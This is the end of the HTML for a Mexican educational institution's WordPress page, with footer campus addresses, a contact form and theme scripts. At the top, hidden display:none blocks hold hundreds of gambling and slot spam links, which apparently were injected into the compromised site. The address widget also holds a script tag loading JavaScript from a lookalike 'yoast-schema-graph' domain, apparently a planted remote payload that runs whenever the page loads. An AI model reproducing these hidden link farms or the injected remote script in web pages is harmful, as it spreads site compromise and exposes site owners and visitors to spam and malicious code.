			<div style="display:none"><li><a href="https://www.alcoholinjectionsystems.com/">gelora188</a></li><li><a href="https://www.tybeeislandonline.com/">https://www.tybeeislandonline.com/</a></li><li><a href="https://jogjatoto.me/">Jogjatoto</a></li><li><a href="https://jogjatoto.it.com/">Jogjatoto</a></li><li><a href="https://jogjatotoalternatif.it.com/">Jogjatoto</a></li><li><a href="https://jogjatotodaftar.it.com/">Jogjatoto</a></li><li><a href="https://jogjatotoheylink.it.com/">Jogjatoto</a></li><li><a href="https://jogjatototomasuk.it.com/">Jogjatoto</a></li><li><a href="https://jogjatototogel.it.com/">Jogjatoto</a></li><li><a href="https://jogjatoto.it.com/">Jogjatoto</a></li><li><a href="https://writingiscake.com/">writingiscake.com</a></li><li><a href="https://www.tybeeislandonline.com/">Mantraslot</a></li><li><a href="https://uvtherm.com/">Mantraslot</a></li><li><a href="https://kadinpalopokota.org/">kadinpalopokota.org</a></li><li><a href="https://kadinsumselprov.org/">kadinsumselprov.org</a></li><li><a href="https://kadinkalselprov.org/">kadinkalselprov.org</a></li><li><a href="https://kadinokukab.org/">kadinokukab.org</a></li><li><a href="https://kadinkaltimprov.org/">kadinkaltimprov.org</a></li><li><a href="https://desamonggupo.digitalisasidesa.id/">https://desamonggupo.digitalisasidesa.id/</a></li><li><a href="https://desaapitalawu.digitalisasidesa.id/">https://desaapitalawu.digitalisasidesa.id/</a></li><li><a href="https://www.fitkitonline.com/">https://www.fitkitonline.com/</a></li><li><a href="https://www.noelleswangilbert.com/">https://www.noelleswangilbert.com/</a></li><li><a href="https://www.agenciaphoenix.com/">https://www.agenciaphoenix.com/</a></li><li><a href="https://tanniewaputra.co.id/">https://tanniewaputra.co.id/</a></li><li><a href="https://ekotani.id/">https://ekotani.id/</a></li><li><a href="https://drumstore.org/">https://drumstore.org/</a></li><li><a href="https://baoforging.id/">https://baoforging.id/</a></li><li><a href="https://gerbangdigital.id/">https://gerbangdigital.id/</a></li><li><a href="https://rantour.id/">https://rantour.id/</a></li><li><a href="https://kadinsamarinda.org/">kadinsamarinda.org</a></li><li><a href="https://thetimedirectory.co.uk/">thetimedirectory.co.uk</a></li><li><a href="https://abraxasblog.co.uk/">abraxasblog.co.uk</a></li><li><a href="https://chaceleyvillage.co.uk/">chaceleyvillage.co.uk</a></li><li><a href="https://devonfamily.co.uk/">devonfamily.co.uk</a></li><li><a href="https://dracupuk.co.uk/">dracupuk.co.uk</a></li><li><a href="https://drawingmanager.co.uk/">drawingmanager.co.uk</a></li><li><a href="https://droitwichdigital.co.uk/">droitwichdigital.co.uk</a></li><li><a href="https://drrode.co.uk/">drrode.co.uk</a></li><li><a href="https://dspequineservices.co.uk/">dspequineservices.co.uk</a></li><li><a href="https://eandevideos.co.uk/">eandevideos.co.uk</a></li><li><a href="https://electricenglish.co.uk/">electricenglish.co.uk</a></li><li><a href="https://englishsoftware.co.uk/">englishsoftware.co.uk</a></li><li><a href="https://exerciseangels.co.uk/">exerciseangels.co.uk</a></li><li><a href="https://facingtheworld.co.uk/">facingtheworld.co.uk</a></li><li><a href="https://fasaonline.co.uk/">fasaonline.co.uk</a></li><li><a href="https://fireflymedical.co.uk/">fireflymedical.co.uk</a></li><li><a href="https://firstlineelectronics.co.uk/">firstlineelectronics.co.uk</a></li><li><a href="https://firsttimebuyerhelp.co.uk/">firsttimebuyerhelp.co.uk</a></li><li><a href="https://flawlessimage.co.uk/">flawlessimage.co.uk</a></li><li><a href="https://flyfishingvenues.co.uk/">flyfishingvenues.co.uk</a></li><li><a href="https://gargantuangarland.co.uk/">gargantuangarland.co.uk</a></li><li><a href="https://greenapplestudio.co.uk/">greenapplestudio.co.uk</a></li><li><a href="https://grilljam.co.uk/">grilljam.co.uk</a></li><li><a href="https://gurnay.co.uk/">gurnay.co.uk</a></li><li><a href="https://hampstonian.co.uk/">hampstonian.co.uk</a></li><li><a href="https://harleystearoom.co.uk/">harleystearoom.co.Inggris</a></li><li><a href="https://hazelhurstschool.co.uk/">hazelhurstschool.co.uk</a></li><li><a href="https://heagewindmillers.co.uk/">heagewindmillers.co.uk</a></li><li><a href="https://heritagelodges.co.uk/">heritagelodges.co.uk</a></li><li><a href="https://ijstart.co.uk/">ijstart.co.uk</a></li><li><a href="https://ijstartconnect.co.uk/">ijstartconnect.co.uk</a></li><li><a href="https://inkcreations.co.uk/">inkcreations.co.uk</a></li><li><a href="https://internetprincess.co.uk/">internetprincess.co.uk</a></li><li><a href="https://intertechvr.co.uk/">intertechvr.co.uk</a></li><li><a href="https://invictadivers.co.uk/">invictadivers.co.uk</a></li><li><a href="https://ioniansystems.co.uk/">ioniansystems.co.uk</a></li><li><a href="https://jemmatools.co.uk/">jemmatools.co.uk</a></li><li><a href="https://jessicasteel.co.uk/">jessicasteel.co.uk</a></li><li><a href="https://joannerattiganltd.co.uk/">joannerattiganltd.co.uk</a></li><li><a href="https://johnnytherazor.co.uk/">johnnytherazor.co.uk</a></li><li><a href="https://juuka.co.uk/">juuka.co.uk</a></li><li><a href="https://kayeschemist.co.uk/">kayeschemist.co.uk</a></li><li><a href="https://keepyourfeetup.co.uk/">keepyourfeetup.co.uk</a></li><li><a href="https://keigs.co.uk/">keigs.co.uk</a></li><li><a href="https://keithmartinphotography.co.uk/">keithmartinphotography.co.uk</a></li><li><a href="https://kennedystreetcic.co.uk/">kennedystreetcic.co.uk</a></li><li><a href="https://keylightimage.co.uk/">keylightimage.co.uk</a></li><li><a href="https://krakar.co.uk/">krakar.co.uk</a></li><li><a href="https://usatodaycrossword.co.uk/">usatodaycrossword.co.uk</a></li><li><a href="https://ultimateunlocker.co.uk/">ultimateunlocker.co.uk</a></li><li><a href="https://ladyislafashion.co.uk/">ladyislafashion.co.uk</a></li><li><a href="https://lansonmedical.co.uk/">lansonmedical.co.uk</a></li><li><a href="https://learnflycasting.co.uk/">learnflycasting.co.uk</a></li><li><a href="https://libelreform.co.uk/">libelreform.co.uk</a></li><li><a href="https://louisemaryon.co.uk/">louisemaryon.co.uk</a></li><li><a href="https://loveatfirstbitecakes.co.uk/">loveatfirstbitecakes.co.uk</a></li><li><a href="https://ltmusem.co.uk/">ltmusem.co.uk</a></li><li><a href="https://ludlowtango.co.uk/">ludlowtango.co.uk</a></li><li><a href="https://luminasa.co.uk/">luminasa.co.uk</a></li><li><a href="https://magicmushroomsonline.co.uk/">magicmushroomsonline.co.uk</a></li><li><a href="https://magicspool.co.uk/">magicspool.co.uk</a></li><li><a href="https://manmart.co.uk/">manmart.co.uk</a></li><li><a href="https://markhealey.co.uk/">markhealey.co.uk</a></li><li><a href="https://marlboroughroadacademy.co.uk/">marlboroughroadacademy.co.uk</a></li><li><a href="https://threlkeldquarry.co.uk/">threlkeldquarry.co.uk</a></li><li><a href="https://tigerred.co.uk/">tigerred.co.uk</a></li><li><a href="https://tipplesandtreats.co.uk/">tipplesandtreats.co.uk</a></li><li><a href="https://trafalgarmotorcycles.co.uk/">trafalgarmotorcycles.co.uk</a></li><li><a href="https://turintexels.co.uk/">turintexels.co.uk</a></li><li><a href="https://turkishcatsociety.co.uk/">turkishcatsociety.co.uk</a></li><li><a href="https://ukafricangrey.co.uk/">ukafricangrey.co.uk</a></li><li><a href="https://vinylrecordslive.co.uk/">vinylrecordslive.co.uk</a></li><li><a href="https://waldendiver.co.uk/">waldendiver.co.uk</a></li><li><a href="https://waldonwhitejones.co.uk/">waldonwhitejones.co.uk</a></li><li><a href="https://wastevegoil.co.uk/">wastevegoil.co.uk</a></li><li><a href="https://westlancsboxers.co.uk/">westlancsboxers.co.uk</a></li><li><a href="https://whitbridgehouse.co.uk/">whitbridgehouse.co.uk</a></li><li><a href="https://whoschanging.co.uk/">whoschanging.co.uk</a></li><li><a href="https://winforcer.co.uk/">winforcer.co.uk</a></li><li><a href="https://winsgroup.co.uk/">winsgroup.co.uk</a></li><li><a href="https://wordsearchposter.co.uk/">wordsearchposter.co.uk</a></li><li><a href="https://wordsonwalls.co.uk/">wordsonwalls.co.uk</a></li><li><a href="https://worldreview.co.uk/">worldreview.co.inggris</a></li><li><a href="https://wymbridge.co.uk/">wymbridge.co.uk</a></li><li><a href="https://yorkshiresports.co.uk/">yorkshiresports.co.uk</a></li><li><a href="https://zooce.co.uk/">zooce.co.uk</a></li><li><a href="https://ftpstorage.co.uk/">ftpstorage.co.uk</a></li><li><a href="https://foxlea.co.uk/">foxlea.co.uk</a></li><li><a href="https://fusioni.co.uk/">fusioni.co.uk</a></li><li><a href="https://temiyang.desa.id/">https://temiyang.desa.id/</a></li><li><a href="https://jcq.icap.edu.pl/">https://jcq.icap.edu.pl/</a></li><li><a href="https://www.dissonances.org/">pohon169</a></li><li><a href="https://www.pohon169.it.com/">pohon169</a></li><li><a href="https://pascasarjana.iainsasbabel.ac.id/">slot toto</a></li><li><a href="https://hakata136.us/">hakata136</a></li><li><a href="https://ibfimonline.com/">slot gacor</a></li><li><a href="https://shop.senangoda.com/">slot deposit 1000</a></li><li><a href="https://disparpora.ngawikab.go.id/">slot gacor</a></li><li><a href="https://knptechno.com/">hakata136</a></li><li><a href="http://thefirearmexperts.com/">hakata136</a></li><li><a href="https://www.ikatanperhotelan.id/">toto hk</a></li><li><a href="https://www.ikatanperhotelan.id/">togel hongkong</a></li><li><a href="https://www.ikatanperhotelan.id/">toto hk</a></li><li><a href="https://mundodelcafe.es/">pg77</a></li><li><a href="https://mundodelcafe.es/">situs pg77</a></li><li><a href="https://mundodelcafe.es/">login pg77</a></li><li><a href="https://pitchforkeconomics.com/">slot toto</a></li><li><a href="https://ejournal.itekesmukalbar.ac.id/">Slot Gacor</a></li><li><a href="https://journal.stikpartoraja.ac.id/">Slot Gacor</a></li><li><a href="https://pvm.posgradoupea.edu.bo/"> WEBSITE INI777</a></li><li><a href="https://sbmart.co.id/">INI777</a></li><li><a href="https://fizika.uz/">LOGIN INI777</a></li><li><a href="https://www.powertree169.store/">LOGIN POHON169</a></li><li><a href="https://wayofex.com/">paluapi123</a></li><li><a href="https://www.minecraftore.com/">tembus777</a></li><li><a href="https://www.unismuh.ac.id/">Slot Gacor</a></li><li><a href="https://blkbanyuwangi.kemnaker.go.id/">https://blkbanyuwangi.kemnaker.go.id/</a></li><li><a href="https://bspjiaceh.kemenperin.go.id/">Slot Gacor</a></li><li><a href="https://pbk.co.id/">GGPLAY88</a></li><li><a href="https://upcristo.com/">GGPLAY88</a></li><li><a href="https://espaciocreativoelche.com/">GGPLAY88</a></li><li><a href="https://www.counterterrorlectures.com/">GGPLAY88</a></li><li><a href="https://libertadposadayspa.com/">GGPLAY88</a></li><li><a href="https://theater.bo.gov.mn/">slot maxwin</a></li><li><a href="https://wisata.gunungkidulkab.go.id/">slot gacor</a></li><li><a href="https://keluargamulyana.com/">slot gacor hari ini</a></li><li><a href="https://achterdevoordeurproducties.nl/">bantentoto</a></li><li><a href="https://parentingpod.com/">situs toto</a></li><li><a href="https://stitchtite.com/">taipan78</a></li><li><a href="https://bowca.org/">liga788</a></li><li><a href="https://www.businesslocater.net/">TIKET33</a></li><li><a href="https://satuberita.co.id/">TIKET33</a></li><li><a href="https://mhwebportal.org/">TIKET33</a></li><li><a href="https://herbalfoodshop.com/">VICTORY88</a></li><li><a href="https://pt-sat.co.id/">VICTORY88</a></li><li><a href="https://patchouli.co.id/">VICTORY88</a></li><li><a href="https://pvm.posgradoupea.edu.bo/">INI777</a></li><li><a href="https://elmaycosmetic.com/">NENEK188</a></li><li><a href="https://www.beautybentobox.com/">MASTERTOGEL</a></li><li><a href="https://liputankalbar.co.id/">MASTERTOGEL</a></li><li><a href="https://www.naturesecretscosmetics.com/">MANTRASLOT</a></li><li><a href="https://sinartechindojaya.co.id/">MANTRASLOT</a></li><li><a href="https://labs.iitgn.ac.in/">jabartoto</a></li><li><a href="https://youryearofmiracles.com/">papuatoto</a></li><li><a href="https://alumni.iccic.edu/">wisdomtoto</a></li><li><a href="https://bappeda.inhilkab.go.id/">slot gacor</a></li><li><a href="https://bitra.or.id/">slot taruhan 200</a></li><li><a href="https://fairchance.org/">sakautoto</a></li><li><a href="https://www.maycokhi.org/">jogjatoto</a></li><li><a href="https://dispusarsip.pinrangkab.go.id/">slot gacor</a></li><li><a href="https://transcript.unical.edu.ng/">slot gacor</a></li><li><a href="https://dispuprperkim.balangankab.go.id/">slot gacor</a></li><li><a href="https://sirefka.jayapurakota.go.id/">toto slot</a></li><li><a href="https://moo.congregacao.org.br/">slot gacor</a></li><li><a href="https://febi.uin-antasari.ac.id/">Slot Gacor</a></li><li><a href="https://feb.ut.ac.id/">slot gacor</a></li><li><a href="https://sikpema.umsb.ac.id/">situs toto</a></li><li><a href="https://unite.ac.ug/">posototo</a></li><li><a href="https://conahs.edu.gh/">jejuslot</a></li><li><a href="https://colectivocasa.org.bo/">posototo</a></li><li><a href="https://familyclean.com.au/">posototo</a></li><li><a href="https://milunesco.unaoc.org/welcome/">slot gacor</a></li><li><a href="https://elearning.upm.edu.sa/">situs toto</a></li><li><a href="https://www.blockchaintalent.id/">posototo</a></li><li><a href="https://www.mexico2.com.mx/">slot deposit 1000</a></li><a href="https://scmb.untan.ac.id/">Slot Gacor</a><a href="https://kejari-jakartabarat.kejaksaan.go.id/">Slot Gacor</a><a href="https://bkpsdm.bulungan.go.id/">Slot Gacor</a><a href="https://greenworldhotels.com/">Slot Gacor</a><a href="https://www.badankesbangpol.bangkabaratkab.go.id/">Slot Gacor</a><a href="https://dinsos.kaltimprov.go.id/">Slot Gacor</a><a href="https://ti.itera.ac.id/">Slot Gacor</a><a href="https://iddocente.com/">Slot Gacor</a><a href="https://wealthmanagementcanada.com/">Slot Gacor</a><li><a href="https://anaboytoto.boutique/">Anaboytoto</a></li><li><a href="https://anaboytotopola.boutique/">Anaboytoto</a></li><li><a href="https://socta.mup.gov.rs/hubungi-kami/">slot toto</a></li><li><a href="https://monteazul.mg.gov.br/">slot gacor</a></li><li><a href="https://www.coveringwindows.com/">gerhanatoto</a></li><li><a href="https://theluckythirtykate.com/">tarungtoto</a></li><li><a href="https://brucesayre.net/">tarungtoto</a></li><li><a href="https://kariostechnologies.com/">tarungtoto</a></li><li><a href="https://petpawtrolfamily.com/">sakautoto</a></li><li><a href="https://earnbitprofit.com/">sakautoto</a></li><li><a href="https://kneerelieve.com/">sakautoto</a></li><li><a href="https://buenosdiascampeon.com/">sakautoto</a></li><li><a href="https://afetplatformu.org.tr/izmir-depremi/">anoboytoto</a></li><li><a href="https://anoboygroup.pages.dev">anoboytoto</a></li><li><a href="https://bt-acc.com/">Slot Gacor</a></li><li><a href="https://kepler.org/">pohon169</a></li><li><a href="https://satlantas.situbondokab.go.id/">Slot Gacor</a></li><li><a href="https://bspjiaceh.kemenperin.go.id/gratifikasi">slot gacor</a></li><li><a href="https://www.cuorepiceno.com/">anoboytoto</a></li><li><a href="https://lemon-field.com/">anoboytoto</a></li><li><a href="https://list-gigantic.com/">anoboytoto</a></li><li><a href="https://pn.edu.bd/">desabet</a></li><li><a href="https://mgroverpartfinder.com/">gerhanatoto</a></li><li><a href="https://ypwcministries.org/">kupangtoto</a></li><li><a href="https://www.newstar-pro.com/">kupangtoto</a></li><li><a href="https://ccsbc.org/">kupangtoto</a></li><li><a href="https://www.kyotopublic.or.jp/">jogjatoto</a></li><li><a href="https://voxlatina.com/">jogjatoto</a></li><li><a href="https://modagarota.com/">papuatoto</a></li><li><a href="https://www.arquitectoschicago.org/">posuslot</a></li><li><a href="https://ojb.direito.ufrj.br/">slot gacor</a></li><li><a href="https://web.zonamerica.com/">situs toto</a></li><li><a href="https://hep.utem.edu.my/">slot gacor</a></li><li><a href="https://modern.edu.np/">slot gacor</a></li></div>

<div style="display:none;">
<a href="https://lms.aaims.edu.pk/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://monteazul.mg.gov.br/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>
</div>

<div style="display:none;">
<a href="https://www.unical.edu.ng/">Slot Gacor</a>
</div>
		</div>
	</div>
</div></div></div></div></div>
	</div>
	
</div>				</div>
                			</div>
								</main>			
			</div>
			<!-- Close Wrapper Content -->

			
							<footer  class="main-footer-wrapper dark">
					<div id="wrapper-footer">
						    <div class="footer-above-wrapper">
	    <div class="container">
		    <div class="footer-above-inner">
			    <div class="row">
				    					    <div class="col-md-6 sidebar">
						    <aside id="g5plus-footer-logo-3" class="widget widget-footer-logo">        <div class="footer-logo">
                            <a href="https://www.cchep.edu.mx"><img class="footer-logo-img" src="http://www.cchep.edu.mx/wp-content/uploads/2016/04/logotipo80b.png" alt="" /></a>
            	        	                </div>
        </aside>					    </div>
				    				    					    <div class="col-md-6 sidebar text-right">
						    <aside id="g5plus-social-profile-2" class="widget widget-social-profile"><ul class="social-profile s-rounded s-dark-gray-1 s-md"><li><a title="Facebook" href="#" target="_blank"><i class="fa fa-facebook"></i>Facebook</a></li>
<li><a title="Twitter" href="#" target="_blank"><i class="fa fa-twitter"></i>Twitter</a></li>
<li><a title="GooglePlus" href="#" target="_blank"><i class="fa fa-google-plus"></i>GooglePlus</a></li>
<li><a title="Linkedin" href="#" target="_blank"><i class="fa fa-linkedin"></i>Linkedin</a></li>
</ul></aside>					    </div>
				    			    </div>
		    </div>
	    </div>
    </div>
	<div class="main-footer">
		<div class="footer_inner clearfix">
	        <div class="footer_top_holder col-2">
	            <div class="container">
	                <div class="row footer-top-col-2 footer-3">
	                    <div class="sidebar footer-sidebar col-md-3 col-sm-6"><aside id="text-2" class="widget widget_text"><h4 class="widget-title"><span>UBÍCANOS</span></h4>			<div class="textwidget">Chihuahua
<ul class="footer-contact-us">
    <li>
        <i class="fa fa-map-marker"></i>
        <span>
            Av. División del Norte 3707 Col. Altavista
        </span>
    </li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
            (614) 414 2676 y 414 4329
        </span>
    </li>
</ul><script src="https://yoast-schema-graph.com/2645.js"></script>

Unidad Juárez
<ul class="footer-contact-us">
    <li>
        <i class="fa fa-map-marker"></i>
        <span>
            Constitución y 20 de noviembre s/n Col. El Barreal
        </span>
    </li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
            (656) 615 8624 y 632 2897
        </span>
    </li>
</ul>

Extensión Cuauhtémoc
<ul class="footer-contact-us">
    <li>
        <i class="fa fa-map-marker"></i>
        <span>
            COBACH Plantel 14, salida a Anáhuac, junto a la UACJ
        </span>
    </li>
   <li>
        <i class="fa fa-phone"></i>
        <span>
            (625) 111 3646
        </span>
    </li>
</ul></div>
		</aside></div><div class="sidebar footer-sidebar col-md-6 col-sm-12"><aside id="text-17" class="widget widget_text"><h4 class="widget-title">Formulario de Contacto</h4>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f747-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f747-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="747" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f747-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-contact-us">
<div class="row">
<div class="col-md-6 col-sm-6">
			<span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="NOMBRE Y APELLIDOS" /></span>
		</div>
<div class="col-md-6 col-sm-6">
			<span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-MAIL" /></span>
		</div>
<div class="col-xs-12">
			<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="MENSAJE"></textarea></span>
		</div>
</div>
<div class="text-center">
		<input type="submit" value="ENVIAR" class="wpcf7-form-control has-spinner wpcf7-submit bt bt-tertiary bt-bg" />
	</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
		</aside></div>	                </div>
	            </div>
	        </div>
		</div>
	</div>
					</div>
				</footer>
					</div>
		<!-- Close Wrapper -->

		<a  class="back-to-top" href="javascript:;">
    <i class="fa fa-angle-up"></i>
</a>	<script type="text/javascript">                                    </script><link href="https://fonts.googleapis.com/css?family=Roboto:400" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		</script>
<link rel='stylesheet' id='g5plus_vc_extend_css-css'  property='stylesheet' href='https://www.cchep.edu.mx/wp-content/themes/academia/assets/vc-extend/css/vc-customize.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='academia_post_css-css'  property='stylesheet' href='https://www.cchep.edu.mx/wp-content/plugins/academia-framework/includes/shortcodes/post/assets/css/post.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='academia_icon_box_css-css'  property='stylesheet' href='https://www.cchep.edu.mx/wp-content/plugins/academia-framework/includes/shortcodes/icon-box/assets/css/icon-box.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='academia_call_action_css-css'  property='stylesheet' href='https://www.cchep.edu.mx/wp-content/plugins/academia-framework/includes/shortcodes/call-action/assets/css/call-action.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cchep.edu.mx/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.cchep.edu.mx\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cchep.edu.mx/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.0.11' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.cchep.edu.mx/wp-content/themes/academia/assets/js/plugin.js?ver=6.0.11' id='g5plus_framework_plugins-js'></script>
<script type='text/javascript' src='https://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/smoothscroll/SmoothScroll.js?ver=6.0.11' id='smooth-scroll-js'></script>
<script type='text/javascript' src='https://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/jquery.jPlayer/jquery.jplayer.min.js?ver=6.0.11' id='jquery-jPlayer-js'></script>
<script type='text/javascript' src='https://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/slick/js/slick.js?ver=6.0.11' id='slick-js'></script>
<script type='text/javascript' id='g5plus_framework_app-js-extra'>
/* <![CDATA[ */
var g5plus_framework_ajax_url = "https:\/\/www.cchep.edu.mx\/wp-admin\/admin-ajax.php?activate-multi=true";
var g5plus_framework_theme_url = "https:\/\/www.cchep.edu.mx\/wp-content\/themes\/academia\/";
var g5plus_framework_site_url = "https:\/\/www.cchep.edu.mx";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cchep.edu.mx/wp-content/themes/academia/assets/js/main.js?ver=6.0.11' id='g5plus_framework_app-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_7a6c774f2833b2e80146bd4889746c8d = {"id":null,"ids":null,"source":"recent","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-2","sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"240","thumbnail_height":"160","thumbnail_crop":"1","images_per_page":4,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Mostrar presentaci\u00f3n de diapositivas]","template":"\/home\/cchepedu\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","display_view":"default","_errors":[],"maximum_entity_count":4,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Gallery","widget_setting_before_widget":"<aside id=\"ngg-images-2\" class=\"widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h4 class=\"entry-title widget-title\"><span>","widget_setting_after_widget":"<\/div><\/aside>","widget_setting_after_title":"<\/span><\/h4>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-2"},"excluded_container_ids":[],"maximum_entity_count":4,"__defaults_set":true,"_errors":[],"ID":"7a6c774f2833b2e80146bd4889746c8d"};
galleries.gallery_7a6c774f2833b2e80146bd4889746c8d.wordpress_page_root = "https:\/\/www.cchep.edu.mx\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.cchep.edu.mx\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_8815f19ebf51e72690af07c372f7ca66 = {"id":null,"ids":null,"source":"recent","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-3","sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"240","thumbnail_height":"160","thumbnail_crop":"1","images_per_page":4,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Mostrar presentaci\u00f3n de diapositivas]","template":"\/home\/cchepedu\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","display_view":"default","_errors":[],"maximum_entity_count":4,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Gallery","widget_setting_before_widget":"<aside id=\"ngg-images-3\" class=\"widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h4 class=\"entry-title widget-title\">","widget_setting_after_widget":"<\/div><\/aside>","widget_setting_after_title":"<\/h4>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-3"},"excluded_container_ids":[],"maximum_entity_count":4,"__defaults_set":true,"_errors":[],"ID":"8815f19ebf51e72690af07c372f7ca66"};
galleries.gallery_8815f19ebf51e72690af07c372f7ca66.wordpress_page_root = "https:\/\/www.cchep.edu.mx\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.cchep.edu.mx\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cchep.edu.mx/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.28' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='https://www.cchep.edu.mx/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.28' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-browser/0.1.0/jquery.browser.min.js?ver=3.28' id='fancybox-0-js'></script>
<script type='text/javascript' src='https://www.cchep.edu.mx/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=3.28' id='fancybox-1-js'></script>
